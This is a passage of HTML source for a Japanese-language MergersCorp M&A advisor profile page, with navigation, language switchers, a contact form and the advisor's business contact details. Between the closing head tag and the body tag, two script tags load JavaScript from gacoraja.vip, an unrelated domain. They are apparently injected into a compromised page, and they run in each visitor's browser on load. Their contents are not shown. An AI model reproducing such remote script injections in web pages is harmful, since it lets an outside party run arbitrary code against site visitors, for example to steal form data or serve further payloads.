						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#section-body {
	overflow-x:hidden;
}		</style>
		   <style type="text/css">/** Mega Menu CSS: fs **/</style>

	<script type="text/javascript">
	    var ajaxurl = "https://www.mergerscorp.jp/wp-admin/admin-ajax.php";
	</script>

</head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>
<body class="wp-singular houzez_agent-template-default single single-houzez_agent postid-87466 wp-theme-houzez wp-child-theme-houzez-child houzez-footer-position transparent- houzez-header- thjmf-theme-houzez elementor-default elementor-kit-9787 elementor-page elementor-page-87466">



<div class="nav-mobile">
    <div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile">
        <ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://www.mergerscorp.jp/">ホームページ</a> </li>
<li  class="nav-item orange-border menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.jp/businesses/">販売のためのビジネス</a> </li>
</ul>	    </div><!-- main-nav -->
    <nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user">
	
	

    	<ul class="logged-in-nav">
		
				<li class="login-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-lock-5 mr-1"></i> ログイン</a>
		</li><!-- .has-chil -->
		
				
	</ul><!-- .main-nav -->
	</nav><!-- .navi -->


  
</div><!-- nav-mobile -->

	<main id="main-wrap" class="main-wrap">

	<header class="header-main-wrap ">
    

<div class="top-bar ">
	<div class="container-fluid">
		<div class="d-flex justify-content-between">
			<div class="top-bar-left-wrap">
							</div><!-- top-bar-left-wrap -->

			<div class="top-bar-right">

                <div class="top-contact">
                        <a class="book-a-meeting-header" href="https://www.mergerscorp.jp/%e6%ad%a3%e8%a6%8f%e4%bb%a3%e7%90%86%e5%ba%97/"> Become MergersCorp Agent</a>
                        <span class="separator">|</span>
                        <a class="book-a-meeting book-a-meeting-header" href="javascript:void(0)"><i class="fa fa-calendar" aria-hidden="true"></i>  Book a Virtual Meeting</a>
                        <span class="separator">|</span>
                                                <a href="" class="free-business-valuation">SELL A BUSINESS</a>
                                                <span class="separator">|</span>
                        <ul class="rigthsidesocial ">
                            <li>
<div
	 class="wpml-ls-sidebars-lang-switcher-mobile wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ja wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="日本語に切り替える">
                            <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" role="menuitem">日本語</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-en wpml-ls-first-item" role="none">
						<a href="https://mergerscorp.com/agent/edward-sklar/" class="wpml-ls-link" role="menuitem" aria-label="Englishに切り替える" title="Englishに切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/uploads/flags/us.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-de" role="none">
						<a href="https://www.mergerscorp.ch/agent/edward-sklar/" class="wpml-ls-link" role="menuitem" aria-label="Deutschに切り替える" title="Deutschに切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/uploads/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="de">Deutsch</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-fr" role="none">
						<a href="https://www.mergerscorp.fr/agent/edward-sklar/" class="wpml-ls-link" role="menuitem" aria-label="Françaisに切り替える" title="Françaisに切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">Français</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-es" role="none">
						<a href="https://www.mergerscorp.es/agent/edward-sklar/" class="wpml-ls-link" role="menuitem" aria-label="Españolに切り替える" title="Españolに切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-it" role="none">
						<a href="https://www.mergerscorp.it/agent/edward-sklar/" class="wpml-ls-link" role="menuitem" aria-label="Italianoに切り替える" title="Italianoに切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="it">Italiano</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-pt-br" role="none">
						<a href="https://www.mergerscorp.com.br/agent/edward-sklar/" class="wpml-ls-link" role="menuitem" aria-label="Portuguêsに切り替える" title="Portuguêsに切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-br.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="pt-br">Português</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ru" role="none">
						<a href="https://www.mergerscorp.ru/agent/edward-sklar-agent/" class="wpml-ls-link" role="menuitem" aria-label="Русскийに切り替える" title="Русскийに切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/uploads/flags/ru.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ru">Русский</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ar" role="none">
						<a href="https://www.mergerscorp.ae/agent/edward-sklar/" class="wpml-ls-link" role="menuitem" aria-label="العربيةに切り替える" title="العربيةに切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/uploads/flags/UAE.jpg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-zh-hans" role="none">
						<a href="https://cn.mergerscorp.com/agent/edward-sklar-2/" class="wpml-ls-link" role="menuitem" aria-label="简体中文に切り替える" title="简体中文に切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/uploads/flags/cn.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ko" role="none">
						<a href="https://www.mergerscorp.kr/agent/edward-sklar/" class="wpml-ls-link" role="menuitem" aria-label="한국어に切り替える" title="한국어に切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/ko.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ko">한국어</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-nl" role="none">
						<a href="https://mergerscorp.nl/agent/edward-sklar/" class="wpml-ls-link" role="menuitem" aria-label="Nederlandsに切り替える" title="Nederlandsに切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="nl">Nederlands</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-fr-mc wpml-ls-last-item" role="none">
						<a href="https://www.mergerscorp.mc/agent/edward-sklar/" class="wpml-ls-link" role="menuitem" aria-label="Français (Monaco)に切り替える" title="Français (Monaco)に切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/uploads/flags/flag-mc.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr-mc">Français (Monaco)</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</li>
                        </ul>

                </div>
							</div><!-- top-bar-right-wrap -->
		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- top-bar-wrap --><div id="header-section" class="header-desktop header-section header-v1 nav-right" data-sticky="1">
	<div class="container-fluid">
		
		<div class="header-left">

			

	<div class="logo logo-desktop">
		<a href="https://www.mergerscorp.jp/">
							<img src="https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png" height="35px" width="125px" alt="logo">
					</a>
	</div>

			<div class="navi main-nav">
				<ul id="main-nav" class=""><li id='menu-item-84452'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://www.mergerscorp.jp/">ホームページ</a> </li>
<li id='menu-item-90273'  class="nav-item orange-border menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.jp/businesses/">販売のためのビジネス</a> </li>
</ul>				</div>

		</div>

		<div class="header-right sdsfdsf">

			<div class="user">

			</div>
		</div>



	</div><!-- .container -->    
</div><!-- .header-v1 --><div id="header-mobile" class="header-mobile houzez-header-mobile" data-sticky="1">
	<div class="header-mobile-left">
		<!-- <button class="btn toggle-button-left">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button> -->
		<div class="mobile-nav">
			<span class="menu-toggle"><i class="fa fa-bars"></i></span>
			<!-- <span class="nav-trigger"><i class="fa fa-navicon"></i></span>
			<div class="nav-dropdown main-nav-dropdown"></div> -->
		</div>
	</div>
	<div class="header-mobile-center flex-grow-1">
		<div class="header-logo logo-mobile">
	<a href="https://www.mergerscorp.jp/">
	    	       <img src="https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png" height="" width="" alt="Mobile logo">
	    	</a>
</div>			</div>

	<div class="header-mobile-right mobile-header-menu">
	    
<div
	 class="wpml-ls-sidebars-lang-switcher-mobile wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ja wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="日本語に切り替える">
                            <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" role="menuitem">日本語</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-en wpml-ls-first-item" role="none">
						<a href="https://mergerscorp.com/agent/edward-sklar/" class="wpml-ls-link" role="menuitem" aria-label="Englishに切り替える" title="Englishに切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/uploads/flags/us.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-de" role="none">
						<a href="https://www.mergerscorp.ch/agent/edward-sklar/" class="wpml-ls-link" role="menuitem" aria-label="Deutschに切り替える" title="Deutschに切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/uploads/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="de">Deutsch</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-fr" role="none">
						<a href="https://www.mergerscorp.fr/agent/edward-sklar/" class="wpml-ls-link" role="menuitem" aria-label="Françaisに切り替える" title="Françaisに切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">Français</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-es" role="none">
						<a href="https://www.mergerscorp.es/agent/edward-sklar/" class="wpml-ls-link" role="menuitem" aria-label="Españolに切り替える" title="Españolに切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-it" role="none">
						<a href="https://www.mergerscorp.it/agent/edward-sklar/" class="wpml-ls-link" role="menuitem" aria-label="Italianoに切り替える" title="Italianoに切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="it">Italiano</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-pt-br" role="none">
						<a href="https://www.mergerscorp.com.br/agent/edward-sklar/" class="wpml-ls-link" role="menuitem" aria-label="Portuguêsに切り替える" title="Portuguêsに切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-br.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="pt-br">Português</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ru" role="none">
						<a href="https://www.mergerscorp.ru/agent/edward-sklar-agent/" class="wpml-ls-link" role="menuitem" aria-label="Русскийに切り替える" title="Русскийに切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/uploads/flags/ru.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ru">Русский</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ar" role="none">
						<a href="https://www.mergerscorp.ae/agent/edward-sklar/" class="wpml-ls-link" role="menuitem" aria-label="العربيةに切り替える" title="العربيةに切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/uploads/flags/UAE.jpg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-zh-hans" role="none">
						<a href="https://cn.mergerscorp.com/agent/edward-sklar-2/" class="wpml-ls-link" role="menuitem" aria-label="简体中文に切り替える" title="简体中文に切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/uploads/flags/cn.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ko" role="none">
						<a href="https://www.mergerscorp.kr/agent/edward-sklar/" class="wpml-ls-link" role="menuitem" aria-label="한국어に切り替える" title="한국어に切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/ko.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ko">한국어</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-nl" role="none">
						<a href="https://mergerscorp.nl/agent/edward-sklar/" class="wpml-ls-link" role="menuitem" aria-label="Nederlandsに切り替える" title="Nederlandsに切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="nl">Nederlands</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-fr-mc wpml-ls-last-item" role="none">
						<a href="https://www.mergerscorp.mc/agent/edward-sklar/" class="wpml-ls-link" role="menuitem" aria-label="Français (Monaco)に切り替える" title="Français (Monaco)に切り替える">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.jp/wp-content/uploads/flags/flag-mc.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr-mc">Français (Monaco)</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
	</div>
	
</div>
</header><!-- .header-main-wrap -->
	

<div class="mobile-sidebar">
	<div class="sidebar-top">
		<span class="menu-close">✕</span>
	</div>
	<nav class="sidebar-menu">

		<div class="menu-header-mobile-menu-container"><ul id="menu-header-mobile-menu" class="menu"><li id="menu-item-38372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-38372"><a href="https://www.mergerscorp.jp/">ホーム</a></li>
<li id="menu-item-38382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://www.mergerscorp.jp/businesses/">事業内容</a></li>
<li id="menu-item-38378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38378"><a href="https://www.mergerscorp.jp/about-us/">会社概要</a></li>
<li id="menu-item-38377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38377"><a href="https://www.mergerscorp.jp/our-team/">チーム紹介</a></li>
<li id="menu-item-38420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38420"><a href="https://www.mergerscorp.jp/services/">サービス</a></li>
<li id="menu-item-38396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38396"><a href="https://www.mergerscorp.jp/locations/">所在地</a></li>
<li id="menu-item-38402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38402"><a href="https://www.mergerscorp.jp/press/">プレス</a></li>
<li id="menu-item-38401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38401"><a href="https://www.mergerscorp.jp/business-valuation/">事業評価</a></li>
<li id="menu-item-38421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38421"><a href="https://www.mergerscorp.jp/call-me-back/">コール・ミー・バック</a></li>
<li id="menu-item-140496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140496"><a href="https://www.mergerscorp.jp/contact-us/">お問い合わせ</a></li>
</ul></div>	</nav>
	<div class="sidebar-bottom">
		<ul class="social-media">
			<!-- <li><a href="#"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="#"><i class="fab fa-twitter"></i></a></li>
			<li><a href="#"><i class="fab fa-instagram"></i></a></li>
			<li><a href="#"><i class="fab fa-linkedin-in"></i></a></li> -->
		</ul>
		<p class="copyright-text">© 2026 MergersCorp M&amp;A International. </p>
	</div>
</div>

<div class="container">
</div>
<style type="text/css">
  .advisor-area::before {
    background-image: url(https://www.mergerscorp.jp/wp-content/uploads/2023/11/Blue.png);
  }
</style>

    <div class="advisor-area">
        <div class="container">
            <div class="advisor-top">
                <div class="row">
                    <div class="col-md-3">
                        <div class="advisor-image text-center">
                            <img fetchpriority="high" width="1024" height="1024" src="https://www.mergerscorp.jp/wp-content/uploads/2020/04/Edward-Sklar-1.jpg" class="attachment-houzez-image350_350 size-houzez-image350_350 wp-post-image" alt="" decoding="async" srcset="https://www.mergerscorp.jp/wp-content/uploads/2020/04/Edward-Sklar-1.jpg 1024w, https://www.mergerscorp.jp/wp-content/uploads/2020/04/Edward-Sklar-1-60x60.jpg 60w, https://www.mergerscorp.jp/wp-content/uploads/2020/04/Edward-Sklar-1-780x780.jpg 780w, https://www.mergerscorp.jp/wp-content/uploads/2020/04/Edward-Sklar-1-600x600.jpg 600w, https://www.mergerscorp.jp/wp-content/uploads/2020/04/Edward-Sklar-1-496x496.jpg 496w" sizes="(max-width: 1024px) 100vw, 1024px" />
                                                        
                        </div>
                    </div>
                    <div class="col-md-9">
                        <div class="advisor-box">
                            <div class="box-top">
                                <h2>エドワード・スクラー</h2>
                                <h3>パートナー兼COO</h3>
                                <div class="flag_address">
                                    <img src="61999">
                                    <p>米国ニューヨーク州</p>
                                </div>
                            </div>
                            <div class="box-bottom">
                                <ul>
                                                                                                            <li><a style="color:#424242;" class="toggle-contact-form-agent" href="javascript:void(0)"><i class="fa fa-envelope"></i>メールでのお問い合わせ</a></li>
                                                                        
                                                                        <li><a style="color:#424242;" href="tel:+15615049291"><i class="fa fa-phone"></i>お電話でのお問い合わせ</a></li>
                                    
                                                                            <li><a class="btn-linkedin" href="https://www.linkedin.com/in/edsklar/" target="_blank"><i class="fa fa-linkedin-square"></i><span>Connect with me on LinkedIn</span></a></li>
                                    
                                </ul>
                            </div>

                            <div id="agencyform">
                                
<div class="form-small">

                <p class="agent-contact-title">CONTACT エドワード・スクラー</p>

            <form method="post" action="" id="agent_detail_contact_form">
                <!-- <input type="hidden" id="target_email" name="target_email" value="ed&#64;&#109;e&#114;&#103;&#101;rs&#99;o&#114;p.&#117;s"> -->
                <input type="hidden" id="target_email" name="target_email" value="agents@mergerscorp.com">
                <input type="hidden" name="agent_detail_ajax_nonce" id="agent_detail_ajax_nonce"
                       value="07d35811ed"/>
                <input type="hidden" name="action" value="houzez_contact_agent" />

                <div class="form-group">
                    <input type="text" name="name" id="name" placeholder="あなたの名前" class="form-control">
                </div>
                <div class="form-group">
                    <input type="text" name="phone" id="phone" placeholder="電話" class="form-control">
                </div>
                <div class="form-group">
                    <input type="email" name="email" id="email" placeholder="Eメール" class="form-control">
                </div>
                <div class="form-group">
                    <textarea name="message" id="message" rows="3"
                              class="form-control">Hi エドワード・スクラー, I saw your profile on MergersCorp M&amp;A International and wanted to see if you could help me</textarea>
                </div>

                                <div class="form-group">
                    <div class="checkbox">
                        <label>
                            <input name="privacy_policy" type="checkbox">
                                                    </label>
                    </div>
                </div>
                                
                
                <button type="submit" id="agent_detail_contact_btn" class="btn btn-secondary btn-block sdfsdfsdfdsf">
                    SEND MESSAGE                </button>
            </form>
            <div id="form_messages"></div>
        
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="advisor-bottom">
                <div class="row">
                    <div class="col-md-3">
                       
                        <div class="advisor-bottom-left">
                            
                            <!-- <div class="contact-section-left">
                            	<a href="javascript:void(0)" class="toggle-contact-form"><span>SEND MESSAGE</span></a>
                            	<div id="agencyform">
                            	                                	</div>
                            </div> -->
                                                        
                            <div class="socail-media text-center">

                                <ul class="profile-social">
                                                                            <li><a class="btn-facebook" href="https://www.facebook.com/edsklar" target="_blank"><i class="fa fa-facebook-square"></i></a></li>
                                    
                                                                            <li><a class="btn-twitter" href="https://twitter.com/EdwardSklar" target="_blank"><i class="fa fa-twitter-square"></i></a></li>
                                    
                                    
                                    
                                    
                                    
                                    

                                                                             <li><a class="btn-vimeo" href="https://bizbrokerboca.com/about" target="_blank"><i class="fa fa-globe"></i></a></li>
                                            
                                       

                                </ul>
                            
                            </div>
                                                    
                            <!-- <a href="#" class="map-btn">map</a> -->
                            <div class="advisor-accordion">

                                                            	<div class="panel-group" id="accordion" role="tablist" aria-multiselectable="true">
								  <div class="panel panel-default">
								    <div class="panel-heading" role="tab" id="headingOne">
								      <h4 class="panel-title">
								        <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
								          License
								        </a>
								      </h4>
								    </div>
								    <div id="collapseOne" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne">
								      <div class="panel-body">
								            M&amp;A Corporate Service / Brokererage                                      </div>
								    </div>
								  </div>
								 </div>
                                  
                                  								  <div class="panel panel-default">
								    <div class="panel-heading" role="tab" id="headingTwo">
								      <h4 class="panel-title">
								        <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
								          Address
								        </a>
								      </h4>
								    </div>
								    <div id="collapseTwo" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingTwo">
								      <div class="panel-body">
								            33427 Glades Road Boca Raton 5550, FL 米国ニューヨーク州								      </div>
								    </div>
								  </div>
                                  
                                  								  <div class="panel panel-default">
								    <div class="panel-heading" role="tab" id="headingThree">
								      <h4 class="panel-title">
								        <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
								          Phone Number
								        </a>
								      </h4>
								    </div>
								    <div id="collapseThree" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingThree">
								      <div class="panel-body">
                                                                                    <span></span> <a rel="nofollow" href="tel:+15615049291"><span class="clickToShowPhone">+1 561-504-9291</span></a><br>
                                        
                                                                                    <span></span> <a rel="nofollow" href="tel:+15615049291"><span class="clickToShow">+1 561-504-9291</span></a>
                                        								      </div>
								    </div>
								  </div>
                                  
                                                                    <div class="panel panel-default">
                                    <div class="panel-heading" role="tab" id="headingSix">
                                      <h4 class="panel-title">
                                        <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseSix" aria-expanded="false" aria-controls="collapseSix">
                                          Fax and Tax Number
                                        </a>
                                      </h4>
                                    </div>
                                    <div id="collapseSix" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingSix">
                                      <div class="panel-body">
                                            
                                                                                        <span></span> <a rel="nofollow">+1 561-952-4686</a>
                                                                                  </div>
                                    </div>
                                  </div>
                                                                    
                                                                    <div class="panel panel-default">
                                    <div class="panel-heading" role="tab" id="headingSeven">
                                      <h4 class="panel-title">
                                        <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseSeven" aria-expanded="false" aria-controls="collapseSeven">
                                          Company
                                        </a>
                                      </h4>
                                    </div>
                                    <div id="collapseSeven" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingSeven">
                                      <div class="panel-body">
                                               MergersUS Inc.                                      </div>
                                    </div>
                                  </div>
                                  
                                                                    <div class="panel panel-default">
                                    <div class="panel-heading" role="tab" id="headingFour">
                                      <h4 class="panel-title">
                                        <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
                                          Language
                                        </a>
                                      </h4>
                                    </div>
                                    <div id="collapseFour" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingFour">
                                      <div class="panel-body">
                                           英語                                      </div>
                                    </div>
                                  </div>
                                  
                                  

                            </div>
                        </div>
                    </div>
                    <div class="col-md-9">
                        <div class="advisor-bottom-rihgt">
                            <h2 class="advisor-title">profile</h2>
                            		<div data-elementor-type="wp-post" data-elementor-id="87466" class="elementor elementor-87466 elementor-10379">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3ef15794 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ef15794" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f67d21b" data-id="4f67d21b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73905e66 elementor-widget elementor-widget-text-editor" data-id="73905e66" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
